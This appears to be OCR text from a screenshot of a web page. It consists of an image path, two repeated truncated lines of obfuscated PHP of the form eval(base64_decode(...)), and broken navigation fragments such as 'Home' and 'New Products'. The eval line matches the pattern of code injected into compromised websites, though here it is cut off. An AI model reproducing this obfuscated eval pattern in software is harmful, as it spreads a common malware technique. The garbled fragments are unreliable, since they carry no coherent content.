
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
Home
New Products
Products
C
WEBSIT
We are perfo